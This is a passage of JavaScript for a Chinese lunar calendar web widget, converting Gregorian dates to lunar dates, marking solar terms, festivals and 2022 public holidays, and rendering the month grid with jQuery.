    fFtv2022 = "0101 *;0102 *;0103 *;0129 _;0130 _;0131 *;0201 *;0202 *;0203 *;0204 *;0205 *;0206 *;0402 _;0403 *;0404 *;0405 *;0424 _;0430 *;0501 *;0502 *;0503 *;0504 *;0507 _;0603 *;0604 *;0605 *;0910 *;0911 *;0912 *;1001 *;1002 *;1003 *;1004 *;1005 *;1006 *;1007 *;1008 _;1009 _".split(";"),
    jieqiUrl = {
        "\u7acb\u6625": "/jieqi/lichun.htm",
        "\u96e8\u6c34": "/jieqi/487.html",
        "\u60ca\u86f0": "/jieqi/493.html",
        "\u6625\u5206": "/jieqi/504.html",
        "\u6e05\u660e": "/jieqi/512.html",
        "\u8c37\u96e8": "/jieqi/529.html",
        "\u7acb\u590f": "/jieqi/539.html",
        "\u5c0f\u6ee1": "/jieqi/547.html",
        "\u8292\u79cd": "/jieqi/555.html",
        "\u590f\u81f3": "/jieqi/563.html",
        "\u5c0f\u6691": "/jieqi/571.html",
        "\u5927\u6691": "/jieqi/579.html",
        "\u7acb\u79cb": "/jieqi/587.html",
        "\u5904\u6691": "/jieqi/595.html",
        "\u767d\u9732": "/jieqi/603.html",
        "\u79cb\u5206": "/jieqi/611.html",
        "\u5bd2\u9732": "/jieqi/619.html",
        "\u971c\u964d": "/jieqi/627.html",
        "\u7acb\u51ac": "/jieqi/635.html",
        "\u5c0f\u96ea": "/jieqi/521.html",
        "\u5927\u96ea": "/jieqi/643.html",
        "\u51ac\u81f3": "/jieqi/651.html",
        "\u5c0f\u5bd2": "/jieqi/659.html",
        "\u5927\u5bd2": "/jieqi/667.html",
        "\u5934\u4f0f": "http://baike.baidu.com/view/700179.htm",
        "\u4e2d\u4f0f": "http://baike.baidu.com/view/704063.htm",
        "\u672b\u4f0f": "http://baike.baidu.com/view/2545583.htm",
        "\u51fa\u4f0f": "http://baike.baidu.com/view/1529040.htm"
    };

function shujiu(b) {
    var a = b.getFullYear(),
        d = b.getMonth() + 1;
    b = b.getDate();
    var e = "";
    if (12 == d || 1 == d || 2 == d || 3 == d) {
        a = a.toString();
        var c = parseInt(a.substring(0, 2)) + 1;
        if (21 == c) c = 21.94;
        else if (20 == c) c = 22.6;
        else return;
        y = a.substring(2);
        c = 12 == d ? parseInt(.2422 * y + c) - parseInt(y / 4) : parseInt(.2422 * (y - 1) + c) - parseInt((y - 1) / 4);
        "1918" != a && "2022" != a || --c;
        a = parseInt(a);
        var h = 28;
        if (0 == a % 4 && 0 != a % 100 || 0 == a % 400) h = 29;
        c = ["12 " + c + " 12 " + (c + 8) + " \u4e00\u4e5d", "12 " + (c + 9) + " 1 " + (c + 17 - 31) + " \u4e8c\u4e5d", "1 " + (c + 18 - 31) + " 1 " + (c +
            26 - 31) + " \u4e09\u4e5d", "1 " + (c + 27 - 31) + " 1 " + (c + 35 - 31) + " \u56db\u4e5d", "1 " + (c + 36 - 31) + " 2 " + (c + 44 - 62) + " \u4e94\u4e5d", "2 " + (c + 45 - 62) + " 2 " + (c + 53 - 62) + " \u516d\u4e5d", "2 " + (c + 54 - 62) + " 2 " + (c + 62 - 62) + " \u4e03\u4e5d", "2 " + (c + 63 - 62) + " 3 " + (c + 71 - 62 - h) + " \u516b\u4e5d", "3 " + (c + 72 - 62 - h) + " 3 " + (c + 80 - 62 - h) + " \u4e5d\u4e5d"];
        h = "\u4e5d\u516b\u4e03\u516d\u4e94\u56db\u4e09\u4e8c\u4e00".split("");
        for (var f in c) c[f].match(/^(\d{1,2})\s+(\d{1,2})\s+(\d{1,2})\s+(\d{1,2})\s+(.*?)$/) && (d == Number(RegExp.$1) && d == Number(RegExp.$3) &&
            b >= Number(RegExp.$2) && b <= Number(RegExp.$4) && (e = RegExp.$5 + "\u7b2c" + h[parseInt(RegExp.$4) - b] + "\u5929"), RegExp.$1 != RegExp.$3 && d == RegExp.$1 && b >= RegExp.$2 && (e = RegExp.$5 + "\u7b2c" + h[8 - (b - RegExp.$2)] + "\u5929"), RegExp.$1 != RegExp.$3 && d == RegExp.$3 && b <= RegExp.$4 && (e = RegExp.$5 + "\u7b2c" + h[parseInt(RegExp.$4) - b] + "\u5929"))
    }
    if (2018 == a && (7 == d || 8 == d))
        for (f in a = ["7 12 7 21 \u5934\u4f0f", "7 22 8 10 \u4e8c\u4f0f", "8 11 8 20 \u4e09\u4f0f"], c = "\u4e8c\u5341 \u5341\u4e5d \u5341\u516b \u5341\u4e03 \u5341\u516d \u5341\u4e94 \u5341\u56db \u5341\u4e09 \u5341\u4e8c \u5341\u4e00 \u5341 \u4e5d \u516b \u4e03 \u516d \u4e94 \u56db \u4e09 \u4e8c \u4e00".split(" "),
            h = "\u5341\u4e5d\u516b\u4e03\u516d\u4e94\u56db\u4e09\u4e8c\u4e00".split(""), a) a[f].match(/^(\d{1})\s+(\d{1,2})\s+(\d{1})\s+(\d{1,2})\s+(.*?)$/) && (d == Number(RegExp.$1) && d == Number(RegExp.$3) && b >= Number(RegExp.$2) && b <= Number(RegExp.$4) && (e = RegExp.$5 + "\u7b2c" + h[parseInt(parseInt(RegExp.$4) - b)] + "\u5929"), RegExp.$1 != RegExp.$3 && d == RegExp.$1 && b >= RegExp.$2 && (e = "\u4e8c\u4f0f" == RegExp.$5 ? RegExp.$5 + "\u7b2c" + c[19 - (b - RegExp.$2)] + "\u5929" : RegExp.$5 + "\u7b2c" + h[9 - (b - RegExp.$2)] + "\u5929"), RegExp.$1 != RegExp.$3 && d == RegExp.$3 &&
            b <= RegExp.$4 && (e = "\u4e8c\u4f0f" == RegExp.$5 ? RegExp.$5 + "\u7b2c" + c[parseInt(RegExp.$4) - b] + "\u5929" : RegExp.$5 + "\u7b2c" + h[parseInt(RegExp.$4) - b] + "\u5929"));
    return e
}

function lYearDays(b) {
    var a, d = 348;
    for (a = 32768; 8 < a; a >>= 1) d += lunarInfo[b - 1900] & a ? 1 : 0;
    return d + leapDays(b)
}

function leapDays(b) {
    return leapMonth(b) ? lunarInfo[b - 1900] & 65536 ? 30 : 29 : 0
}

function leapMonth(b) {
    return lunarInfo[b - 1900] & 15
}

function monthDays(b, a) {
    return lunarInfo[b - 1900] & 65536 >> a ? 30 : 29
}

function Lunar(b) {
    var a = 0,
        d = (Date.UTC(b.getFullYear(), b.getMonth(), b.getDate()) - Date.UTC(1900, 0, 31)) / 864E5;
    for (b = 1900; 2050 > b && 0 < d; b++) a = lYearDays(b), d -= a;
    0 > d && (d += a, b--);
    this.year = b;
    var e = leapMonth(b);
    this.isLeap = !1;
    for (b = 1; 13 > b && 0 < d; b++) 0 < e && b == e + 1 && 0 == this.isLeap ? (--b, this.isLeap = !0, a = leapDays(this.year)) : a = monthDays(this.year, b), 1 == this.isLeap && b == e + 1 && (this.isLeap = !1), d -= a;
    0 == d && 0 < e && b == e + 1 && (this.isLeap ? this.isLeap = !1 : (this.isLeap = !0, --b));
    0 > d && (d += a, --b);
    this.month = b;
    this.day = d + 1
}

function solarDays(b, a) {
    return 1 == a ? 0 == b % 4 && 0 != b % 100 || 0 == b % 400 ? 29 : 28 : solarMonth[a]
}

function cyclical(b) {
    return Gan[b % 10] + Zhi[b % 12]
}

function calElement(b, a, d, e, c, h, f, m, k, q, t) {
    this.isToday = !1;
    this.sYear = b;
    this.sMonth = a;
    this.sDay = d;
    this.week = e;
    this.lYear = c;
    this.lMonth = h;
    this.lDay = f;
    this.isLeap = m;
    this.cYear = k;
    this.cMonth = q;
    this.cDay = t;
    this.solarTerms = this.solarFestival = this.lunarFestival = this.className = this.color = ""
}

function sTerm(b, a) {
    return (new Date(3.15569259747E10 * (b - 1900) + 6E4 * sTermInfo[a] + Date.UTC(1900, 0, 6, 2, 5))).getUTCDate()
}

function calendar(b, a, d) {
    var e = 1,
        c = 0;
    d = Array(3);
    var h = 0,
        f = 0;
    var m = new Date(b, a, 1, 0, 0, 0, 0);
    this.length = solarDays(b, a);
    this.firstWeek = m.getDay();
    var k = 2 > a ? cyclical(b - 1900 + 36 - 1) : cyclical(b - 1900 + 36);
    var q = sTerm(b, 2);
    lichunDate = q;
    var t = sTerm(b, 2 * a);
    var u = cyclical(12 * (b - 1900) + a + 12);
    for (var w = Date.UTC(b, a, 1, 0, 0, 0, 0) / 864E5 + 25577, r = 0; r < this.length; r++) {
        if (e > c) {
            m = new Date(b, a, r + 1);
            var v = new Lunar(m);
            var p = v.year;
            var n = v.month;
            e = v.day;
            c = (v = v.isLeap) ? leapDays(p) : monthDays(p, n);
            0 == h && (f = n);
            d[h++] = r - e + 1
        }
        1 == a &&
            r + 1 == q && (k = cyclical(b - 1900 + 36));
        r + 1 == t && (u = cyclical(12 * (b - 1900) + a + 13));
        m = cyclical(w + r);
        this[r] = new calElement(b, a + 1, r + 1, nStr1[(r + this.firstWeek) % 7], p, n, e++, v, k, u, m)
    }
    p = sTerm(b, 2 * a) - 1;
    n = sTerm(b, 2 * a + 1) - 1;
    switch (b) {
        case 2020:
            switch (a) {
                case 6:
                    this[5].solarTerms = "\u5c0f\u6691";
                    this[21].solarTerms = "\u5927\u6691";
                    break;
                case 7:
                    this[6].solarTerms = "\u7acb\u79cb";
                    this[21].solarTerms = "\u5904\u6691";
                    break;
                case 11:
                    this[6].solarTerms = "\u5927\u96ea";
                    this[20].solarTerms = "\u51ac\u81f3";
                    break;
                default:
                    solarTerm[2 * a] &&
                        (this[p].solarTerms = solarTerm[2 * a]), solarTerm[2 * a + 1] && (this[n].solarTerms = solarTerm[2 * a + 1])
            }
            break;
        case 2018:
            switch (a) {
                case 2:
                    this[4].solarTerms = "\u60ca\u86f0";
                    this[20].solarTerms = "\u6625\u5206";
                    break;
                default:
                    solarTerm[2 * a] && (this[p].solarTerms = solarTerm[2 * a]), solarTerm[2 * a + 1] && (this[n].solarTerms = solarTerm[2 * a + 1])
            }
            break;
        case 2017:
            switch (a) {
                case 6:
                    this[6].solarTerms = "\u5c0f\u6691";
                    this[11].solarTerms = "\u5934\u4f0f";
                    this[21].solarTerms = "\u5927\u6691";
                    this[21].solarTerms = "\u4e2d\u4f0f";
                    break;
                case 7:
                    this[6].solarTerms =
                        "\u7acb\u79cb";
                    this[10].solarTerms = "\u672b\u4f0f";
                    this[22].solarTerms = "\u5904\u6691";
                    this[19].solarTerms = "\u51fa\u4f0f";
                    break;
                case 11:
                    this[6].solarTerms = "\u5927\u96ea";
                    this[21].solarTerms = "\u51ac\u81f3";
                    break;
                default:
                    solarTerm[2 * a] && (this[p].solarTerms = solarTerm[2 * a]), solarTerm[2 * a + 1] && (this[n].solarTerms = solarTerm[2 * a + 1])
            }
            break;
        default:
            solarTerm[2 * a] && (this[p].solarTerms = solarTerm[2 * a]), solarTerm[2 * a + 1] && (this[n].solarTerms = solarTerm[2 * a + 1])
    }
    "\u6e05\u660e" == this[p].solarTerms && (this[p - 1].lunarFestival =
        '<a href="http://baike.baidu.com/view/318.htm" target="blank">\u5bd2\u98df\u8282</a>');
    for (r in sFtv) sFtv[r].match(/^(\d{2})(\d{2})([\s\*|\s#|\s@])(.+)\s+(.+)$/) && Number(RegExp.$1) == a + 1 && (this[Number(RegExp.$2) - 1].color = "*" == RegExp.$3 ? "#d02f12" : "#" == RegExp.$3 ? "#009900" : "@" == RegExp.$3 ? "#009900" : "", "\u56fd\u5e86\u8282" == RegExp.$4 || "\u516b\u4e00\u5efa\u519b\u8282" == RegExp.$4 ? 1948 < b ? this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' + RegExp.$4 + "</a> " : this[Number(RegExp.$2) -
            1].color = "" : "\u9752\u5e74\u8282" == RegExp.$4 || "\u516d\u4e00\u513f\u7ae5\u8282" == RegExp.$4 ? 1949 < b ? this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' + RegExp.$4 + "</a> " : this[Number(RegExp.$2) - 1].color = "" : "\u9999\u6e2f\u56de\u5f52" == RegExp.$4 ? 1996 < b && (this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' + RegExp.$4 + "</a> ") : "\u4e2d\u5171\u5efa\u515a\u65e5" == RegExp.$4 ? 1920 < b ? this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' +
        RegExp.$4 + "</a> " : this[Number(RegExp.$2) - 1].color = "" : "\u6559\u5e08\u8282" == RegExp.$4 ? 1984 < b ? this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' + RegExp.$4 + "</a> " : this[Number(RegExp.$2) - 1].color = "" : "\u690d\u6811\u8282" == RegExp.$4 ? 1978 < b ? this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' + RegExp.$4 + "</a> " : this[Number(RegExp.$2) - 1].color = "" : 7 > RegExp.$4.length && (this[Number(RegExp.$2) - 1].solarFestival += '<a href="' + RegExp.$5 + '" target="blank">' +
            RegExp.$4 + "</a> "));
    if (2020 == b)
        for (r in fFtv2020) fFtv2020[r].match(/^(\d{2})(\d{2})([\s\*])(.+)$/) && Number(RegExp.$1) == a + 1 && (-1 !== RegExp.$4.indexOf("*") ? ("" == this[Number(RegExp.$2) - 1].solarFestival && (this[Number(RegExp.$2) - 1].solarFestival = RegExp.$4.split("*")[1] + ""), this[Number(RegExp.$2) - 1].className = "holidays", "" == this[Number(RegExp.$2) - 1].color && (this[Number(RegExp.$2) - 1].color = "#d02f12")) : -1 !== RegExp.$4.indexOf("_") ? this[Number(RegExp.$2) - 1].className = "works" : this[Number(RegExp.$2) - 1].solarFestival +=
            RegExp.$4 + "");
    if (2022 == b)
        for (r in fFtv2022) fFtv2022[r].match(/^(\d{2})(\d{2})([\s\*])(.+)$/) && Number(RegExp.$1) == a + 1 && (-1 !== RegExp.$4.indexOf("*") ? ("" == this[Number(RegExp.$2) - 1].solarFestival && (this[Number(RegExp.$2) - 1].solarFestival = RegExp.$4.split("*")[1] + ""), this[Number(RegExp.$2) - 1].className = "holidays", "" == this[Number(RegExp.$2) - 1].color && (this[Number(RegExp.$2) - 1].color = "#d02f12")) : -1 !== RegExp.$4.indexOf("_") ? this[Number(RegExp.$2) - 1].className = "works" : this[Number(RegExp.$2) - 1].solarFestival +=
            RegExp.$4 + "");
    for (r in wFtv) wFtv[r].match(/^(\d{2})(\d)(\d)([\s\*|\s#|\s@])(.+)\s+(.+)$/) && Number(RegExp.$1) == a + 1 && (p = Number(RegExp.$2), n = Number(RegExp.$3), 5 > p ? this[(this.firstWeek > n ? 7 : 0) + 7 * (p - 1) + n - this.firstWeek].solarFestival += '<a href="' + RegExp.$6 + '" target="blank">' + RegExp.$5 + "</a> " : (p -= 5, b = (this.firstWeek + this.length - 1) % 7, this[this.length - b - 7 * p + n - (n > b ? 7 : 0) - 1].solarFestival += '<a href="' + RegExp.$6 + '" target="blank">' + RegExp.$5 + "</a> "), this[(this.firstWeek > n ? 7 : 0) + 7 * (p - 1) + n - this.firstWeek].color =
        "#009900");
    for (r in lFtv) lFtv[r].match(/^(\d{2})(.{2})([\s\*])(.+)\s+(.+)$/) && (p = Number(RegExp.$1) - f, -11 == p && (p = 1), 0 <= p && p < h && (n = d[p] + Number(RegExp.$2) - 1, 0 <= n && n < this.length && 1 != this[n].isLeap && (this[n].lunarFestival += '<a href="' + RegExp.$5 + '" target="blank">' + RegExp.$4 + "</a> ", "*" == RegExp.$3 && (this[n].color = "#d74146"))));
    this[tD - 1] ? this[tD - 1].isToday = !0 : this[0].isToday = !0
}

function easter(b) {
    var a = sTerm(b, 5);
    a = new Date(Date.UTC(b, 2, a, 0, 0, 0, 0));
    var d = new Lunar(a);
    b = 15 > d.day ? 15 - d.day : (d.isLeap ? leapDays(b) : monthDays(b, d.month)) - d.day + 15;
    b = new Date(a.getTime() + 864E5 * b);
    b = new Date(b.getTime() + 864E5 * (7 - b.getUTCDay()));
    this.m = b.getUTCMonth();
    this.d = b.getUTCDate()
}

function cDay(b) {
    switch (b) {
        case 10:
            var a = "\u521d\u5341";
            break;
        case 20:
            a = "\u4e8c\u5341";
            break;
        case 30:
            a = "\u4e09\u5341";
            break;
        default:
            a = nStr2[Math.floor(b / 10)], a += nStr1[b % 10]
    }
    return a
}
var cld, l, g;

function drawCld(b, a, d, e) {
    l = 0 != a ? new calendar(b, a - 1) : new calendar(b - 1, 11);
    g = 11 != a ? new calendar(b, a + 1) : new calendar(b + 1, 0);
    cld = new calendar(b, a);
    e = parseInt($("#current-data-month").text());
    "1" != e ? chineseYear = Animals[(b - 4) % 12] : "1" == e && (chineseYear = Animals[(b - 5) % 12]);
    35 < cld.length + cld.firstWeek ? ($("#calendar_box").addClass("calendar_low"), $("ol li").each(function(u) {
        34 < u && $(this).show()
    })) : ($("#calendar_box").removeClass("calendar_low"), $("ol li").each(function(u) {
        34 == u && $(this).addClass("last");
        34 <
            u && $(this).hide()
    }));
    for (e = 0; 42 > e; e++) {
        sObj = document.getElementById("SD" + e);
        lObj = document.getElementById("LD" + e);
        gObj = document.getElementById("GD" + e);
        var c = e - cld.firstWeek;
        $("#GD" + e).removeClass("today").find("span[class='status'],div[class='selected']").remove();
        $("#GD" + e).removeClass("cross_month").removeClass("rest").removeClass("work");
        if (e < cld.firstWeek) {
            var h = parseInt(l.length) - parseInt(cld.firstWeek) + e;
            l[h] && l[h].className && (-1 != l[h].className.indexOf("holidays") ? $(gObj).addClass("rest").append('<span class="status">\u4f11</span>') : -1 != l[h].className.indexOf("works") && $(gObj).addClass("work").append('<span class="status">\u73ed</span>'));
            $("#GD" + e).addClass("cross_month");
            $("#SD" + e).html(h + 1).attr("rel", "up");
            $("#LD" + e).html(cDay(l[h].lDay));
            var f = l[h].lunarFestival;
            f = f.replace(/<a.*?>/g, "");
            f = f.replace("</a>", "");
            var m = l[h].color;
            f = isShowFtv(f);
            var k = l[h].solarFestival;
            k = k.replace(/<a.*?>/g, "");
            k = k.replace(/<\/a>/g, "");
            k = isShowFtv(k);
            if (0 >= f.length)
                for (var q in solarTerm)
                    if (l[h].solarTerms == solarTerm[q]) {
                        f = solarTerm[q];
                        m = "#0058b2";
                        break
                    }
            0 >= f.length && (f = k, f = isShowFtv(f));
            0 < f.length && (6 < f.length && (f = f.substr(0, 4) + "..."), lObj.innerHTML = f.fontcolor(m))
        }
        if (e > cld.firstWeek + cld.length - 1) {
            36 > cld.firstWeek + cld.length && 35 > e && (h = e - (cld.firstWeek + cld.length - 1), g[h - 1] && g[h - 1].className && (-1 != g[h - 1].className.indexOf("holidays") ? $(gObj).addClass("rest").append('<span class="status">\u4f11</span>') : -1 != g[h - 1].className.indexOf("works") && $(gObj).addClass("work").append('<span class="status">\u73ed</span>')), $("#GD" + e).addClass("cross_month"),
                $("#SD" + e).html(h).attr("rel", "down"), $("#LD" + e).html(cDay(g[h - 1].lDay)));
            35 < cld.firstWeek + cld.length && (h = e - (cld.firstWeek + cld.length - 1), g[h - 1] && g[h - 1].className && (-1 != g[h - 1].className.indexOf("holidays") ? $(gObj).addClass("rest").append('<span class="status">\u4f11</span>') : -1 != g[h - 1].className.indexOf("work") && $(gObj).addClass("work").append('<span class="status">\u73ed</span>')), $("#GD" + e).addClass("cross_month"), $("#SD" + e).html(h).attr("rel", "down"), $("#LD" + e).html(cDay(g[h - 1].lDay)));
            f = g[h - 1] ?
                g[h - 1].lunarFestival : "";
            f = f.replace(/<a.*?>/g, "");
            f = f.replace("</a>", "");
            m = g[h - 1] ? g[h - 1].color : "";
            f = isShowFtv(f);
            k = g[h - 1] ? g[h - 1].solarFestival : "";
            k = k.replace(/<a.*?>/g, "");
            k = k.replace(/<\/a>/g, "");
            k = isShowFtv(k);
            if (0 >= f.length)
                for (q in solarTerm)
                    if (g[h - 1] && g[h - 1].solarTerms == solarTerm[q]) {
                        f = solarTerm[q];
                        m = "#0058b2";
                        break
                    }
            0 >= f.length && (f = k, f = isShowFtv(f));
            0 < f.length && (6 < f.length && (f = f.substr(0, 4) + "..."), lObj.innerHTML = f.fontcolor(m))
        }
        if (-1 < c && c < cld.length) {
            sObj.innerHTML = c + 1;
            if (cld[c].isToday) {
                b ==
                    (new Date).getFullYear() && a == d && cld[c].sDay == (new Date).getDate() && ($(gObj).addClass("today").append('<span class="status">\u4eca</span>'), cld[c].realToday = !0);
                to_day.id = e;
                to_day.jin = cld[c].sYear + "-" + cld[c].sMonth + "-" + cld[c].sDay;
                to_day.N_Date = cld[c].lYear + "-" + cld[c].lMonth + "-" + cld[c].lDay;
                to_day.click_Date = cld[c].sMonth + "_" + cld[c].sDay;
                if ("" == cld[c].solarTerms && "" == cld[c].solarFestival && "" == cld[c].lunarFestival) f = "";
                else {
                    f = isAdFtv(cld[c].solarFestival, adFtv);
                    k = isAdFtv(cld[c].lunarFestival, adFtv);
                    m = $.trim(f.replace(/<a.*?>/g, "").replace("</a>", ""));
                    var t = $.trim(k.replace(/<a.*?>/g, "").replace("</a>", ""));
                    f = m == t ? '<div class="festival" id="festival"><a href="' + jieqiUrl[cld[c].solarTerms] + '" target="blank">' + cld[c].solarTerms + "</a> " + k + "</div>" : '<div class="festival" id="festival"><a href="' + jieqiUrl[cld[c].solarTerms] + '" target="blank">' + cld[c].solarTerms + "</a> " + f + " " + k + "</div>"
                }
                "" != f ? $("#info_letter").html(f) : $("#info_letter").html("");
                $("#info_all").html("\u516c\u5386 " + cld[c].sYear + "\u5e74 " + cld[c].sMonth +
                    "\u6708" + cld[c].sDay + "\u65e5  \u661f\u671f" + cld[c].week + " \uff08\u9633\u5386\uff09");
                $("#info_today").text(cld[c].sDay);

                f = " \u6b63 \u4e8c \u4e09 \u56db \u4e94 \u516d \u4e03 \u516b \u4e5d \u5341 \u51ac \u814a".split(" ");
                k = " \u521d\u4e00 \u521d\u4e8c \u521d\u4e09 \u521d\u56db \u521d\u4e94 \u521d\u516d \u521d\u4e03 \u521d\u516b \u521d\u4e5d \u521d\u5341 \u5341\u4e00 \u5341\u4e8c \u5341\u4e09 \u5341\u56db \u5341\u4e94 \u5341\u516d \u5341\u4e03 \u5341\u516b \u5341\u4e5d \u4e8c\u5341 \u5eff\u4e00 \u5eff\u4e8c \u5eff\u4e09 \u5eff\u56db \u5eff\u4e94 \u5eff\u516d \u5eff\u4e03 \u5eff\u516b \u5eff\u4e5d \u4e09\u5341 \u4e09\u5341\u4e00 \u4e09\u5341\u4e8c".split(" ");
                (new Date(cld[c].sYear, cld[c].sMonth, cld[c].sDay)).getTime() >= (new Date(2014, 10, 24)).getTime() && (new Date(cld[c].sYear, cld[c].sMonth, cld[c].sDay)).getTime() < (new Date(2014, 11, 22)).getTime() ? $("#info_nong").html("<b>\u3010" + chineseYear + "\u5e74\u3011</b>\u95f0" + f[parseInt(cld[c].lMonth)] + "\u6708" + k[parseInt(cld[c].lDay)]) : $("#info_nong").html("<b>\u3010" + chineseYear + "\u5e74\u3011</b>" + f[parseInt(cld[c].lMonth)] + "\u6708" + k[parseInt(cld[c].lDay)]);
                2013 == parseInt(cld[c].sYear) && 2 == parseInt(cld[c].sMonth) &&
                    3 == parseInt(cld[c].sDay) ? ($("#info_chang").html("\u58ec\u8fb0\u5e74 \u8475\u4e11\u6708 \u5e9a\u5b50\u65e5"), $("#shengxiao").removeClass(), $("#shengxiao").addClass("date-base " + shengxiaoStyle["\u9f99"])) : ($("#info_chang").html(cld[c].cYear + "\u5e74 " + cld[c].cMonth + "\u6708 " + cld[c].cDay + "\u65e5"), $("#shengxiao").removeClass(), $("#shengxiao").addClass("date-base " + shengxiaoStyle[chineseYear]));
                currentDate = cld[c].sYear + "-" + (10 > parseInt(cld[c].sMonth) ? "0" + String(cld[c].sMonth) : String(cld[c].sMonth)) + "-" +
                    (10 > parseInt(cld[c].sDay) ? "0" + String(cld[c].sDay) : String(cld[c].sDay));
                showSha(currentDate);

                $('#lunar_month').html(f[parseInt(cld[c].lMonth)] + "\u6708");
                $('#lunar_day').html(k[parseInt(cld[c].lDay)]);

                k = (new Date).format("yyyy-MM-dd").split("-");
                f = currentDate.split("-");
                k = Date.UTC(k[0], k[1] - 1, k[2]);
                f = Date.UTC(f[0], f[1] - 1, f[2]);
                k = Math.ceil((f - k) / 864E5);
                0 == k && $(".btn-today").text("\u4eca\u65e5");
                0 > k ? $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5") : 0 < k && $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
                "" == $("#info_letter").html() && $("#info_letter").html('<div class="festival"><a href="http://www.nongli.cn/" target="_blank">\u4e00\u5e74\u4e4b\u8ba1\u5728\u4e8e\u6625</a></div>');
                f = shujiu(new Date(f));
                "" != f ? ($("#info_letter").append(' <div class="remark">' + f + "</div>"), $("#info_letter").parent().addClass("rowspan4")) : $("#info_letter").parent().removeClass("rowspan4");
                f = String(cld[c].sMonth) + String(10 > cld[c].sDay ? "0" + cld[c].sDay : cld[c].sDay);
                $(".history_day").attr("href", "/his1.htm?" + f)
            }
            cld[c].realToday || ("holidays" === cld[c].className ? ($(gObj).addClass("rest"), $(gObj).append('<span class="status">\u4f11</span>')) : "works" === cld[c].className && ($(gObj).addClass("work"), $(gObj).append('<span class="status">\u73ed</span>')));
            f = "\u4e00 \u4e8c \u4e09 \u56db \u4e94 \u516d \u4e03 \u516b \u4e5d \u5341 \u5341\u4e00 \u5341\u4e8c".split(" ");
            1 == cld[c].lDay ? (lObj.innerHTML = "" + f[cld[c].lMonth - 1] + "\u6708", 2014 == cld[c].sYear && 10 == cld[c].sMonth && 24 == cld[c].sDay && (lObj.innerHTML = "\u95f0" + lObj.innerHTML)) : lObj.innerHTML = cDay(cld[c].lDay);
            f = cld[c].lunarFestival;
            f = f.replace(/<a.*?>/g, "");
            f = f.replace("</a>", "");
            m = cld[c].color;
            f = isShowFtv(f);
            k = cld[c].solarFestival;
            k = k.replace(/<a.*?>/g, "");
            k = k.replace(/<\/a>/g, "");
            k = isShowFtv(k);
            if (0 >=
                f.length)
                for (q in solarTerm)
                    if (cld[c].solarTerms == solarTerm[q]) {
                        f = solarTerm[q];
                        m = "#0058b2";
                        break
                    }
            0 >= f.length && (f = k, f = isShowFtv(f));
            0 < f.length && (6 < f.length && (f = f.substr(0, 4) + "..."), lObj.innerHTML = cld[c].realToday ? f : f.fontcolor(m))
        }
    }
}

function clsHw(b, a) {
    var d = "",
        e;
    for (e in fFtv2013)
        if (fFtv2013[e].match(/^(\d{2})(\d{2})([\s\*])(.+)$/) && Number(RegExp.$1) == b + 1 && Number(RegExp.$2) == a + 1)
            if (-1 !== RegExp.$4.indexOf("*")) {
                d = "holidays";
                break
            } else if (-1 !== RegExp.$4.indexOf("_")) {
        d = "works";
        break
    }
    return d
}

function isShowFtv(b) {
    b = b.replace(/<a.*?>/g, "");
    b = b.replace(/<\/a>/g, "");
    b = $.trim(b);
    b = b.split(" ");
    var a;
    for (a in b) {
        var d = $.trim(b[a]);
        if (-1 != d.indexOf("\u65e5") && d.indexOf("\u65e5") + 1 == d.length && "\u4e2d\u5171\u5efa\u515a\u65e5" != d || -1 != "\u56fd\u9645\u76f2\u4eba\u8282 \u56fd\u9645\u804b\u4eba\u8282 \u4e16\u754c\u9752\u5e74\u8054\u6b22\u8282 \u65e5\u672c\u65e0\u6761\u4ef6\u6295\u964d\u65e5 \u56fd\u9645\u62a4\u58eb\u8282 \u4e9a\u975e\u65b0\u95fb\u5de5\u4f5c\u8005\u8282 \u4e2d\u56fd\u56fd\u533b\u8282 \u56fd\u9645\u6c14\u8c61\u8282 \u4e00\u4e8c\u00b7\u4e5d\u8fd0\u52a8 \u56fd\u9645\u5927\u5b66\u751f\u8282 \u9999\u6e2f\u56de\u5f52".indexOf(d)) b[a] =
            ""
    }
    return b.join(" ")
}

function isAdFtv(b, a) {
    if ("" == $.trim(b)) return "";
    var d = b,
        e = new Date,
        c = e.getMonth() + 1;
    e = e.getDate();
    for (var h in a)
        if (d = d.replace(/<a.*?>/g, ""), d = d.replace("</a>", ""), d = $.trim(d), h.match(/^(\d{2})(\d{2})\s+(.*?)$/), Number(RegExp.$1) == c && Number(RegExp.$2) == e && $.trim(RegExp.$3) == d) {
            b = '<span id="info_letter" class="jieri">' + a[h] + "</span>";
            break
        }
    return b
}

function changeCld(b) {
    void 0 != b && (yy = b);
    var a;
    b = parseInt($("#current-data").text());
    tM = a = parseInt(parseInt($("#current-data-month").text()) - 1);
    drawCld(b, a, mm, yy)
}
var Today = new Date,
    tY = Today.getFullYear(),
    tM = Today.getMonth(),
    tD = Today.getDate(),
    mm, yy, width = "200",
    offsetx = 2,
    offsety = 8,
    x = 0,
    y = 0,
    snow = 0,
    sw = 0,
    cnt = 0,
    to_day = {
        id: null,
        N_Date: "",
        ip: "",
        Y_Date: "",
        click_Date: "",
        jin: null
    };

function pushBtm(b, a) {
    !a && showPageFun("Date");
    switch (b) {
        case "MU":
            $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392");
            $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
            1 < parseInt($("#current-data-month").text()) ? $("#current-data-month").html(parseInt($("#current-data-month").text()) - 1 + "\u6708") : ($("#current-data-month").text("12\u6708"), 0 < parseInt($("#current-data").text()) - 1901 && $("#current-data").text(parseInt($("#current-data").text()) - 1 + "\u5e74"));
            break;
        case "MD":
            $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392");
            $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
            12 > parseInt($("#current-data-month").text()) ? $("#current-data-month").text(parseInt($("#current-data-month").text()) + 1 + "\u6708") : ($("#current-data-month").text("1\u6708"), 149 > parseInt($("#current-data").text()) - 1900 && $("#current-data").text(parseInt($("#current-data").text()) + 1 + "\u5e74"));
            break;
        case "YU":
